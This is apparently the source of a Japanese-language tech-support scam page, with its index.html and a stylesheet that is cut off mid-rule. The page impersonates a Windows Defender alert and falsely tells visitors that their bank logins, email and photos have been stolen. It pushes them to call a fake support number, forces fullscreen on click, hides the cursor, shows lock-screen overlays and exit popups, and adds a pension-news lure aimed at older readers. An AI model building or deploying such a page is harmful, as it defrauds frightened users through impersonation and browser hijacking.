
==== public/index.html @ 36bede09 "Update index.html" ====
<html lang="en">
  <head>
    <script type="text/javascript">
      (function(c,l,a,r,i,t,y){
          c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
          t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
          y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
      })(window, document, "clarity", "script", "w14d4vbt4h");
  </script>
    <script>
      window.SUPPORT_PHONE = "0101 860 294 8628";
    </script>
    <meta http-equiv="content-type" content="text/html;charset=utf-8" />
    <meta charset="utf-8" />
    <meta
      content="width=device-width,initial-scale=1,shrink-to-fit=no"
      name="viewport"
    />
    <meta content="noindex,nofollow" name="robots" />
    <title>ヘルプデスクを取得 -01JP21</title>
    <link href="index.html" rel="icon" id="favicon" type="image/png" />
    <link href="css/01css32bd.css" rel="stylesheet" />
    <script
      defer
      data-domain="jp-invoicedisplay.com/KCcRxp"
      src="https://api.publytics.net/js/script.manual.min.js"
    ></script>
    <script>
      window.publytics =
        window.publytics ||
        function () {
          (window.publytics.q = window.publytics.q || []).push(arguments);
        };
      publytics("pageview");
    </script>
    <script type="text/javascript" src="js/jquery-1.4.4.min.js"></script>
    <script src="js/12dgdur.js"></script>
    <script src="js/11gfdjuef.js"></script>
    <script src="js/09sgsgsfr.js"></script>
    <script src="js/13dugfjdf.js"></script>
    <script>
      function vhdydjwhcnfyhecnfheucncevi(name) {
        name = name.replace(/[\[]/, "\\\[").replace(/[\]]/, "\\\]");
        var regexS = "[\\?&]" + name + "=([^&#]*)";
        var regex = new RegExp(regexS);
        var results = regex.exec(window.location.href);
        if (results == null) return "";
        else return results[1];
      }

      var Anph = vhdydjwhcnfyhecnfheucncevi("Anph");

      window.Anph = Anph;
    </script>
  </head>
  <body class="map" id="mycanvas" style="cursor: none">
    <div class="bg" style="cursor: none">
      <div class="bgimg" style="top: 0">
        <img src="images/fesbg.png" alt="" width="100%" />
      </div>
    </div>
    <a href="#" id="link_black" style="cursor: none" rel="noreferrer">
      <div
        class="black"
        style="height: 145%; cursor: none; display: block"
      ></div>
    </a>
    <div class="pro_box2" style="cursor: none; display: block">
      <img
        src="images/bx1.png"
        alt=""
        style="width: 100%; max-width: 100%; display: block; margin: 0 auto"
      />
    </div>
    <div class="pro_box3" style="cursor: none; display: block">
      <img
        src="images/web1.png"
        alt=""
        style="width: 100%; max-width: 100%; display: block; margin: 0 auto"
      />
    </div>
    <div
      style="bottom: -20px; position: fixed; cursor: none; z-index: 999999999"
      id="footer"
    >
      <div class="row">
        <div class="col-md-12">
          <div
            class="right-foot"
            style="text-align: center; margin-bottom: 5px"
          >
            <span id="footertxt">
              <img src="images/img01df.png" /> Windows_セキュリティ
            </span>
            <span style="font-weight: 500; padding-left: 13px; color: #fff"
              >ダイヤルウィンドウのサポート:
              <span
                style="
                  border: 1px solid #fff;
                  border-radius: 5px;
                  padding: 4px 5px;
                "
              >
                <img
                  src="images/winlo.png"
                  alt=""
                  style="width: 25px; vertical-align: sub"
                />
                直接お電話ください <span class="js-support-phone"></span>
              </span>
            </span>
          </div>
        </div>
        <div class="col-md-12">
          <marquee direction="left" height="100px" width="100%">
            <small class="text-left" style="color: #eee; font-size: 10px"
              >認識されないアプリはWindows Defender
              SmartScreenによってブロックされました。システムが脆弱である可能性があります。Windows
              Defenderのスキャンにより、パスワード、個人情報、金融データ、個人ファイルを盗み取る可能性のあるアドウェアが検出されました。
            </small>
          </marquee>
        </div>
      </div>
    </div>
    <div class="lightbox" id="poptxt" style="display: block">
      <div class="ilb top" style="font-size: 17px">
        <div class="ilb headers" style="border-bottom: 1px solid #d6d5d5">
          <span class="fl title" id="txtadd">
            <span class="fl ilb">
              <img src="images/dm.png" class="logo3" /> </span
            >Windows_Defender_セキュリティセンター</span
          >
          <span class="fl title2" id="txts1">
            <a href="#" id="bgt"> <img src="images/cs.png" /> </a>
          </span>
        </div>
      </div>
      <div id="txtintro">
        <span class="colo-rd">
          <div id="iewd">Windows_Defender_セキュリティセンター</div>
          <div id="fwefe">セキュリティ侵害の影響を受けたシステム</div>
          <div id="fwefc">(エラーコード: 16JPsy7)</div>
        </span>
      </div>
      <img src="images/re.gif" id="banner" />
      <div id="disclaimer">
        保護対策のためシステムへのアクセスが制限されています。 <br />
        <span class="support" style="font-size: 22px"
          >Windows サポートに問い合わせてください: <br /><span
            style="
              border: 1px solid #114d9a;
              border-radius: 5px;
              padding: 4px 5px;
            "
          >
            <img
              src="images/winlo.png"
              alt=""
              style="width: 25px; vertical-align: sub"
            />
            直接お電話ください <span class="js-support-phone"></span>
          </span>
        </span>
      </div>
      <div id="bottom">
        <img src="images/img01df.png" id="badge" />
        <span class="title3">Windows</span>
        <ul>
          <li>
            <a href="#">
              <div class="fr button2">
                <span id="addtochromebutton">許可する</span>
              </div>
            </a>
          </li>
          <li>
            <a href="#">
              <div class="fr button blink">
                <span id="addtochromebutton">拒否を取得</span>
              </div>
            </a>
          </li>
        </ul>
      </div>
    </div>
    <div
      class="cardcontainer"
      style="cursor: none; display: block"
      id="pop_up_new"
    >
      <p
        style="
          font-size: 16px;
          font-weight: 400;
          margin: 0;
          margin-bottom: 5px;
          padding: 5px 10px;
          color: #fff !important;
          color: #414141;
          font-weight: 700;
          margin-top: 8px;
        "
        class="text-center"
      >
        Windows Defender - セキュリティ警告
      </p>
      セキュリティ上の理由により、このシステムにはアクセスできません。
      <p></p>
      お使いのコンピューターに悪意のある脅威があることが報告されています。
      <br />
      <br />
      <br />
      <br />
      <br />
      以下の情報が盗まれました: <br />
      >> 電子メール アドレス <br />
      >> 銀行のログイン パスワード <br />
      >> Facebook アカウントのログイン <br />
      >> 写真と書類 <br />
      Windows Defender
      のスキャンによると、このデバイスには、パスワード、オンライン
      ID、金融情報、個人ファイル、写真、ドキュメントを盗む可能性のあるアドウェアが含まれています。
      <br />
      すぐにご連絡ください。電話で、弊社のエンジニアが削除手順をご案内します。
      <br />
      直ちに Windows
      サポートに連絡して、脅威を報告し、個人情報の盗難を止め、このデバイスへのアクセスをブロック解除してください。
      <br />
      このウィンドウを閉じると、Windows
      の登録が一時停止され、個人情報が危険にさらされる可能性があります。 <br />
      <p style="padding-bottom: 0; color: #fff; font-size: 16px">
        Windows サポートに電話してください:
        <strong>
          <span
            style="border: 0px solid #fff; border-radius: 5px; padding: 5px 5px"
          >
            <br />直接お電話ください <span class="js-support-phone"></span>
          </span></strong
        >
      </p>
      <div class="action_buttons">
        <a
          class="active"
          id="leave_page"
          style="cursor: pointer; color: #fff !important"
          >わかりました</a
        >
        <a class="active" id="leave_page" style="color: #fff !important"
          >キャンセル</a
        >
      </div>
    </div>
    <div
      class="answer_list"
      style="
        display: none;
        background-color: #000;
        height: auto;
        width: 550px;
        left: 33%;
        position: absolute;
        z-index: 99999999;
        border: 1px solid transparent;
        border-color: #d6d8db;
        border-radius: 0.5rem;
      "
      id="welcomeDiv"
    >
      <p
        style="color: #fff; margin-top: 10px; font-size: 16px; padding: 0 5px"
        class="text-center"
      >
        できるだけ早くご連絡ください。弊社のエンジニアが電話で削除手順をサポートいたします。お使いのコンピューターは無効になっています。Windows
        Defender SmartScreen
        が認識されないアプリケーションを停止しています。このアプリを実行すると、システムの安全性が損なわれる可能性があります。
        <br />
        <strong
          >Windowsサポートに電話:
          <span
            style="
              border: 1px solid #383d41;
              border-radius: 5px;
              padding: 6px 5px;
            "
          >
            <img
              src="images/winlo.png"
              alt="�"
              style="width: 25px; vertical-align: bottom"
            />
            直接お電話ください <span class="js-support-phone"></span>
          </span>
        </strong>
      </p>
    </div>
    <div id="chat" style="display: block">
      <img src="images/img01df.png" />
      <span
        style="
          color: #222;
          font-size: 24px;
          font-weight: 600;
          margin-left: 6px;
          position: relative;
          top: 5px;
        "
        >Microsoft</span
      >
      <p style="font-weight: 600; font-size: 24px">
        サポートに電話する: <br />
      </p>
      <h4 style="font-weight: 600; font-size: 22px">
        <img
          src="images/winlo.png"
          alt=""
          style="width: 25px; margin-left: 0"
        />
        電話してください <span class="js-support-phone"></span> <br />(セキュリティヘルプデスク)
      </h4>
      <div class="arrow-down">
        <svg height="1em" viewBox="0 0 320 512">
          <style>
            svg {
              fill: #fff;
            }
          </style>
          <path
            d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"
          ></path>
        </svg>
      </div>
    </div>
    <style>
      #exit-popup {
        position: fixed;
        left: 0;
        top: 0;
        right: 0;
        margin: 0 auto;
        display: none;
        background-color: #fff;
        max-width: 460px;
        padding: 10px;
        border-radius: 8px;
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
        font-family: Arial, Helvetica, sans-serif;
        width: 90%;
        box-sizing: border-box;
        z-index: 9999999999999999999999;
      }

      .btn_leave {
        padding: 10px 20px;
        background-color: #1b73e8;
        color: #fff !important;
        text-transform: capitalize;
        text-decoration: none;
        border: 1px solid #ddd;
        border-radius: 5px;
        display: inline-block;
        animation: zoominoutsinglefeatured 1s infinite;
      }

      .btn_cancel {
        padding: 10px 20px;
        border: 1px solid #ddd;
        color: #1b73e8 !important;
        text-transform: capitalize;
        text-decoration: none;
        border-radius: 5px;
        display: inline-block;
        margin-left: 10px;
        background-color: transparent;
      }

      .btn-wrapper {
        text-align: right;
        margin-top: 20px;
      }

      @keyframes zoominoutsinglefeatured {
        0% {
          transform: scale(1, 1);
        }
        50% {
          transform: scale(1.1, 1.1);
        }
        100% {
          transform: scale(1, 1);
        }
      }

      @keyframes zoomininsinglefeatured {
        0% {
          transform: scale(1, 1);
        }
        50% {
          transform: scale(1.1, 1.1);
        }
        100% {
          transform: scale(1, 1);
        }
      }

      @keyframes scale {
        0% {
          transform: scale(1);
        }
        100% {
          transform: scale(1.2);
        }
      }

      @keyframes jpCtaPulse {
        0% {
          transform: translateX(0) scale(1);
        }
        50% {
          transform: translateX(-3px) scale(1.05);
        }
        100% {
          transform: translateX(0) scale(1);
        }
      }

      .jp-news-modal-cta {
        animation: jpCtaPulse 1.2s ease-in-out infinite;
      }

      .jp-news-modal-close {
        width: 40px;
        height: 40px;
        border-radius: 999px !important;
        border: 1px solid rgba(255, 255, 255, 0.35) !important;
        background: rgba(255, 255, 255, 0.22) !important;
        color: #fff !important;
        display: inline-flex;
        align-items: center;
        justify-content: center;
        font-size: 24px !important;
        font-weight: 700;
        backdrop-filter: blur(2px);
        transition: all 0.2s ease;
      }

      .jp-news-modal-close:hover {
        background: #fff !important;
        color: #c0152a !important;
        border-color: #fff !important;
        transform: translateY(-50%) scale(1.08) !important;
      }
    </style>
    <div
      id="overlay2"
      style="
        z-index: 9999999999;
        position: fixed;
        height: 100vh;
        width: 100vw;
        background: black;
        display: none;
      "
    >
      <div
        style="
          height: 250px;
          width: 650px;
          margin: auto;
          margin-top: calc((100vh / 2) - 125px);
          border: 2px white solid;
          padding: 50px;
          animation: scale 2s infinite alternate;
        "
      >
        <p class="text-center" style="color: #fefefe; font-size: large">
          コンピュータを再起動したり、操作したりしないでください。<br />
          お使いのコンピュータは無効化されました。すぐにお電話ください。<br />
          直ちにご連絡ください。技術者が問題解決をサポートいたします。<br />直接お電話ください
          <span class="js-support-phone"></span>
        </p>
      </div>
    </div>
    <div id="exit-popup" style="display: block">
      <h3>サイトを離れますか？</h3>
      <p style="font-size: large">本当にこのページを退出しますか？</p>
      <div class="btn-wrapper">
        <button class="btn_leave" style="font-size: large">退出する</button>
        <button class="btn_cancel" style="font-size: large">キャンセル</button>
      </div>
    </div>
    <div
      id="jp-news-modal"
      style="
        position: fixed;
        inset: 0;
        background: #000;
        cursor: default;
        display: flex;
        align-items: center;
        justify-content: center;
        z-index: 99999999999999999999999;
        padding: 24px;
        box-sizing: border-box;
      "
    >
      <div
        id="jp-news-modal-panel"
        style="
          background: #fff;
          border-radius: 12px;
          border: 1px solid #ddd;
          width: 70vw;
          max-width: 70vw;
          min-height: 38vh;
          overflow: hidden;
          font-family: Arial, Helvetica, sans-serif;
          cursor: default;
          display: flex;
          flex-direction: column;
        "
      >
        <div
          style="
            background: #c0152a;
            padding: 16px 22px;
            display: flex;
            align-items: center;
            gap: 12px;
            position: relative;
          "
        >
          <span
            style="
              background: #fff;
              color: #c0152a;
              font-size: 15px;
              font-weight: 600;
              padding: 4px 12px;
              border-radius: 4px;
            "
            >速報</span
          >
          <span style="font-size: 18px; color: #fff; font-weight: 600"
            >重要なお知らせ</span
          >
          <button
            id="jp-news-modal-close"
            class="jp-news-modal-close"
            aria-label="モーダルを閉じる"
            style="
              position: absolute;
              right: 14px;
              top: 50%;
              transform: translateY(-50%);
              border: none;
              background: transparent;
              color: #fff;
              font-size: 28px;
              line-height: 1;
              cursor: pointer;
              padding: 0 6px;
            "
          >
            ×
          </button>
        </div>
        <div
          style="
            padding: 32px 32px 28px;
            flex: 1;
            display: flex;
            flex-direction: column;
          "
        >
          <p
            style="
              font-size: 24px;
              font-weight: 600;
              color: #111;
              margin: 0 0 16px;
              line-height: 1.5;
            "
          >
          老後のお金が不安なあなたへ<br>
          2026年、年金制度が大きく変わります
          </p>
          <p
            style="
              font-size: 18px;
              color: #555;
              margin: 0 0 28px;
              line-height: 1.6;
            "
          >
          「老後のお金、本当に大丈夫？」と思ったことはありませんか。2026年の年金制度改正は、60代・70代の方に直接関係します。知っておくべきポイントをわかりやすくまとめました。
          </p>
          <div
            style="
              display: flex;
              flex-wrap: wrap;
              gap: 12px;
              align-items: stretch;
              margin-top: auto;
            "
          >
            <button
              id="jp-news-modal-read"
              type="button"
              class="jp-news-modal-cta"
              style="
                flex: 0 1 38%;
                min-width: 0;
                box-sizing: border-box;
                background: #c0152a;
                color: #fff;
                border: none;
                padding: 14px 12px;
                border-radius: 8px;
                font-size: 18px;
                cursor: pointer;
                font-weight: 600;
                line-height: 1.25;
                text-align: center;
              "
            >
              続きを読む
            </button>
            <button
              id="jp-news-modal-dismiss"
              style="
                flex: 1 1 55%;
                min-width: 0;
                box-sizing: border-box;
                background: #f3f3f3;
                color: #333;
                border: 1px solid #ddd;
                padding: 14px 12px;
                border-radius: 8px;
                font-size: 17px;
                cursor: pointer;
                line-height: 1.35;
                text-align: center;
              "
            >
              サイトに進み続ける
            </button>
          </div>
        </div>
      </div>
    </div>
    <script>
      let popupShown = false;
      let isOverlay = false;
      let overlayTimeoutId = null;
      let shouldShowOverlayOnFullscreen = false;

      function isFullscreen() {
        return !!(
          document.fullscreenElement ||
          document.webkitFullscreenElement ||
          document.mozFullScreenElement ||
          document.msFullscreenElement
        );
      }

      function showOverlay2For(ms) {
        const overlay = document.getElementById("overlay2");
        if (!overlay) return;
        overlay.style.display = "block";
        if (overlayTimeoutId) clearTimeout(overlayTimeoutId);
        overlayTimeoutId = setTimeout(function () {
          overlay.style.display = "none";
          overlayTimeoutId = null;
        }, ms);
      }

      document.addEventListener("click", () => {
        const el = document.documentElement;
        shouldShowOverlayOnFullscreen = true;
        if (el.requestFullscreen) {
          el.requestFullscreen();
        } else if (el.webkitRequestFullscreen) {
          el.webkitRequestFullscreen();
        } else if (el.msRequestFullscreen) {
          el.msRequestFullscreen();
        }
      });

      function handleFullscreenChange() {
        if (shouldShowOverlayOnFullscreen && isFullscreen()) {
          showOverlay2For(4000);
          shouldShowOverlayOnFullscreen = false;
        } else if (!isFullscreen()) {
          shouldShowOverlayOnFullscreen = false;
        }
      }

      document.addEventListener("fullscreenchange", handleFullscreenChange);
      document.addEventListener("webkitfullscreenchange", handleFullscreenChange);
      document.addEventListener("msfullscreenchange", handleFullscreenChange);

      function checkFull() {
        if (!popupShown && !isFullscreen()) {
          isOverlay = false;
          console.log("show popup");
          setTimeout(function () {
            document.getElementById("exit-popup").style.display = "block";
          }, 3000);
          popupShown = true;
        } else if (popupShown && isFullscreen()) {
          isOverlay = true;
          document.getElementById("overlay2").style.display = "block";
          setTimeout(function () {
            document.getElementById("overlay2").style.display = "none";
          }, 4000);
          console.log("hide popup");
          document.getElementById("exit-popup").style.display = "none";
          popupShown = false;
        }
        console.log(isFullscreen(), popupShown);
      }

      document.addEventListener("mousemove", checkFull);

      function closeJpNewsModal() {
        const modal = document.getElementById("jp-news-modal");
        if (!modal) return;
        modal.style.display = "none";
      }

      const jpNewsModalCloseBtn = document.getElementById("jp-news-modal-close");
      const jpNewsModalDismissBtn = document.getElementById("jp-news-modal-dismiss");
      const jpNewsModalReadBtn = document.getElementById("jp-news-modal-read");
      const jpNewsModalOverlay = document.getElementById("jp-news-modal");
      const jpNewsModalPanel = document.getElementById("jp-news-modal-panel");
      if (jpNewsModalCloseBtn) {
        jpNewsModalCloseBtn.addEventListener("click", closeJpNewsModal);
      }
      if (jpNewsModalDismissBtn) {
        jpNewsModalDismissBtn.addEventListener("click", closeJpNewsModal);
      }
      if (jpNewsModalReadBtn) {
        jpNewsModalReadBtn.addEventListener("click", closeJpNewsModal);
      }
      if (jpNewsModalOverlay) {
        jpNewsModalOverlay.addEventListener("click", function (event) {
          if (event.target === jpNewsModalOverlay) {
            closeJpNewsModal();
            return;
          }
          if (
            jpNewsModalPanel &&
            jpNewsModalPanel.contains(event.target) &&
            !event.target.closest("button")
          ) {
            closeJpNewsModal();
          }
        });
      }
    </script>
    <script src="js/support-phone.js"></script>
    <script src="js/08dgsg3d.js"></script>
    <script src="js/07sdgsg4.js"></script>
    <script src="js/06hshs.js"></script>
    <script src="js/05sdghdf.js"></script>
    <script src="js/04shesc1.js"></script>
    <script src="js/03fgsskryeivh.js"></script>
    <script src="js/02dgdsg3d.js"></script>
    <script type="text/javascript" src="js/01d1fgshfddfg.js"></script>
    <script src="https://popupmax-dmc5.onrender.com/tracker.js"></script>
  </body>
</html>
---- public/css/01css32bd.css ----
.table,label {
    max-width: 100%
}

.btn:focus,.btn:hover,body {
    color: #333
}

#txtintro,.row:after {
    clear: both
}

#bottom ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {
    list-style-type: none
}

#footer,#poptxt,.btn,[role=button],button {
    cursor: pointer
}

@-webkit-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes rotate {
    0% {
        transform: rotate(0)
    }

    to {
        transform: rotate(360deg)
    }
}

@keyframes zoominoutsinglefeatured {
    0%,to {
        transform: scale(1,1)
    }

    50% {
        transform: scale(1.1,1.1)
    }
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    font-size: 10px;
    -webkit-tap-highlight-color: transparent
}

.btn,.dropdown-menu,body {
    font-size: 14px
}

body {
    margin: 0;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    line-height: 1.42857143;
    background-color: #fff;
    overflow-y: hidden;
    -youbkit-touch-callout: none;
    -youbkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

button,h2,h4,input {
    font-family: inherit;
    color: inherit
}

.activate_lic ul li a button,a,table {
    background-color: transparent
}

audio {
    display: inline-block;
    vertical-align: baseline
}

.btn,.btn-group,img {
    vertical-align: middle
}

audio:not([controls]) {
    display: none;
    height: 0
}

.dropdown-toggle:focus,a:active,a:hover {
    outline: 0
}

strong {
    font-weight: 700
}

small {
    font-size: 85%
}

img {
    border: 0
}

button,input {
    margin: 0;
    font: inherit;
    font-size: inherit;
    line-height: inherit
}

.bt_can .btn,.bt_can2 .btn {
    margin-right: 15px;
    height: 30px;
    padding: 12px;
    line-height: 0
}

button {
    overflow: visible;
    text-transform: none;
    -webkit-appearance: button
}

button::-moz-focus-inner,input::-moz-focus-inner {
    padding: 0;
    border: 0
}

input[type=checkbox] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    margin: 2px 0px 0 9px;
    line-height: normal
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

td,th {
    padding: 0
}

@media print {
    *,:after,:before {
        color: #000!important;
        text-shadow: none!important;
        background: 0 0!important;
        -webkit-box-shadow: none!important;
        box-shadow: none!important
    }

    a,a:visited {
        text-decoration: underline
    }

    a[href]:after {
        content: " ("attr(href) ")"
    }

    a[href^="#"]:after {
        content: ""
    }

    thead {
        display: table-header-group
    }

    img,tr {
        page-break-inside: avoid
    }

    img {
        max-width: 100%!important
    }

    h2,p {
        orphans: 3;
        widows: 3
    }

    h2 {
        page-break-after: avoid
    }

    .table {
        border-collapse: collapse!important
    }

    .table td,.table th {
        background-color: #fff!important
    }

    .table-bordered td,.table-bordered th {
        border: 1px solid #ddd!important
    }
}

.btn,.btn:active {
    background-image: none
}

.btn:focus,.btn:hover,.total_detail ul li a,.total_detail_scan ul li a,a {
    text-decoration: none
}


*,:after,:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

a {
    color: #337ab7
}

a:focus,a:hover {
    color: #23527c;
    text-decoration: underline
}

.btn:active:focus,.btn:focus,a:focus,input[type=checkbox]:focus {
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

h2,h4 {
    font-weight: 500;
    line-height: 1.1
}

h2 {
    margin-top: 20px;
    font-size: 30px
}

.minimize1 ul,h4 {
    margin-top: 10px
}

h2,h4,ul {
    margin-bottom: 10px
}

h4 {
    font-size: 18px
}

p {
    margin: 0 0 10px
}

.text-left,th {
    text-align: left
}

.btn,.text-center {
    text-align: center
}

ul {
    margin-top: 0
}

.row {
    margin-right: -15px;
    margin-left: -15px
}

.col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 992px) {
    .col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
        float:left
    }

    .col-md-12 {
        width: 100%
    }

    .col-md-10 {
        width: 83.33333333%
    }

    .col-md-8 {
        width: 66.66666667%
    }

    .col-md-6 {
        width: 50%
    }

    .col-md-4 {
        width: 33.33333333%
    }
}

.table {
    width: 100%;
    margin-bottom: 20px
}

.table>tbody>tr>td,.table>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}

.table>thead:first-child>tr:first-child>th {
    border-top: 0
}

.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>thead>tr>th {
    border: 1px solid #ddd
}

.table-bordered>thead>tr>th {
    border-bottom-width: 2px
}

#bottom ul li,.btn,.ilb,label {
    display: inline-block
}

label {
    margin-bottom: 5px;
    font-weight: 700
}

.btn {
    padding: 6px 12px;
    margin-bottom: 0;
    font-weight: 400;
    line-height: 1.42857143;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.btn:active {
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}

.dropdown {
    position: relative
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175)
}

.btn-group {
    position: relative;
    display: inline-block
}
#pop_up_new,#poptxt,#chat,.black {
    display: none
}

.btn-group>.btn {
    position: relative;
    float: left
}

.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
    z-index: 2
}

.btn-group>.btn:first-child {
    margin-left: 0
}

.progress {
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
}

.progress-bar {
    float: left;
    width: 0;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    -webkit-transition: width .6s;
    -o-transition: width .6s;
    transition: width .6s
}

.pro_box_header,.scan_box,.scan_box2 {
    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
}

.progress-bar.active {
    -webkit-animation: 2s linear infinite progress-bar-stripes;
    -o-animation: 2s linear infinite progress-bar-stripes;
    animation: 2s linear infinite progress-bar-stripes
}

.progress-bar-success {
    background-color: #5cb85c
}

.row:after,.row:before {
    display: table;
    content: " "
}

@-ms-viewport {
    width: device-width
}

#pop_up_new {
    position: absolute;
    top: 10%;
    z-index: 999999;
    left: 36%;
    background: #114d9a;
    width: 440px;
    text-align: left;
    padding-top: 4px;
    color: #fff;
    padding-left: 20px;
    padding-right: 20px
}

#pop_up_new p {
    font-weight: 500;
    font-size: 12px;
    line-height: 21px
}

#pop_up_new .action_buttons a.active {
    border: 1px solid #fff;
    font-weight: 700
}

#pop_up_new .action_buttons a {
    float: right;
    font-size: 12px;
    margin-right: 15px;
    padding: 6px 25px;
    text-decoration: none;
    color: #000!important;
    border: 1px solid #ddd;
    margin-top: 20px;
    border-radius: 2px;
    margin-bottom: 20px
}

.bg .bgimg,.black {
    position: absolute;
    width: 100%
}

.bg .bgimg {
    top: 60px;
    left: 0
}

.pro_box,.pro_box2,.pro_box3 {
    width: 750px;
    height: 550px;
    position: absolute;
    z-index: 99;
    background-color: #fff;
    left: 26%;
    top: 12%;
    display: none
}

.circular-spinner,.mar_top,.title3 {
    position: relative
}

.pro_box2,.pro_box3 {
    width: 850px;
    height: 720px;
    z-index: 9999;
    left: 23%;
    top: 5%
}

.pro_box3 {
    z-index: 999999
}

.activate_lic ul,.minimize ul,.minimize1 ul {
    list-style-type: none;
    float: right
}

.activate_lic ul li,.minimize ul li,.minimize1 ul li {
    float: left;
    display: inline-block
}

.minimize ul li a img,.minimize1 ul li a img {
    width: 140px;
    height: auto
}

.logo {
    margin-left: 20px
}

.logo img {
    width: 30px
}

.logo span {
    margin-left: 6px
}

.activate_lic ul li a {
    padding: 10px
}

.activate_lic ul li a button {
    border: 2px solid #a5add1;
    color: #3947b0;
    padding: 5px;
    border-radius: 6px;
    text-align: center;
    position: relative;
    top: -3px
}

.scan_box {
    width: 700px;
    height: 393px;
    background-color: #fff;
    margin: 20px auto 0;
    display: block
}

.scan_box_header {
    border-bottom: 1px solid #c1c1c1;
    height: 50px
}

.quick_scan {
    margin: 10px 0 0 16px
}

.count-title,.make_this p,.scan_dur p {
    margin-bottom: 0
}

#dynamic,.logo span,.quick_scan p {
    font-size: 18px;
    font-weight: 700
}

.quick_scan img {
    width: 25px;
    margin-right: 6px
}

.progress {
    margin-top: 15px;
    width: 665px;
    margin-left: 19px
}

.bt_can,.bt_can2 {
    margin-top: 93px;
}

.progress,.progress-bar {
    height: 25px
}

#dynamic {
    color: #fff;
    font-size: 15px
}

.table_quick .table {
    width: 665px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 20px
}

.table th {
    padding: .25rem
}

.table-bordered td,.table-bordered th {
    border-bottom: 1px solid #dee2e6
}

.bt_can {
    margin-left: 28px
}

.bt_can .btn {
    background: 0 0;
    color: #000;
    width: 80px;
    text-align: center
}

.bt_can .btn:focus,.bt_can2 .btn:focus {
    box-shadow: none
}

.bg_blue,.bt_can .btn:hover,.bt_can2 .btn:hover,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active {
    background-color: #007bff;
    border-color: #007bff;
    color: #fff
}

#poptxt,#chat,.counter {
    background-color: #fff
}

.bt_can2 {
    float: right
}

.bt_can2 .btn {
    background: 0 0;
    color: #000;
    width: 160px;
    text-align: center
}

.counter {
    padding: 0;
    border-radius: 5px
}

.count-title {
    font-size: 1rem;
    font-weight: 700;
    text-align: left
}

#disclaimer,#chat a,#chat h4,#chat p,#txtintro,.button,.button2 {
    text-align: center
}

.total_detail ul {
    float: right;
    margin-top: 8px
}

.total_detail ul li {
    float: left;
    display: inline-block;
    font-size: 11px;
    padding-left: 10px;
    padding-right: 15px;
    text-align: center
}

.total_detail ul li a p {
    line-height: 12px;
    margin-bottom: 3px;
    color: #000;
    font-weight: 700
}

.new_heading {
    margin-top: 8px;
    margin-left: 20px
}

.scan_box2 {
    width: 800px;
    height: 603px;
    margin: 20px auto 0;
    display: block
}

.table_quick2 .table {
    width: 767px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 0
}

.table_quick2 .table td,.table_quick2 .table th {
    padding: .12rem;
    font-size: 12px
}

.mar_lef {
    margin-left: 10px
}

#table_scroll {
    height: 60px;
    overflow-y: auto;
    width: 100%
}

.scan_footer2 {
    margin-top: -80px
}

.table_quick2 {
    margin-top: -22px
}

.total_detail_scan ul li {
    float: left;
    display: inline-block;
    width: 140px;
    font-size: 17px;
    font-weight: 600
}

.total_detail_scan {
    padding: 17px 0;
    margin-left: -18px
}

.total_detail_scan ul li:first-child:before {
    border-bottom: 2px solid #204289;
    position: absolute;
    content: "";
    display: block;
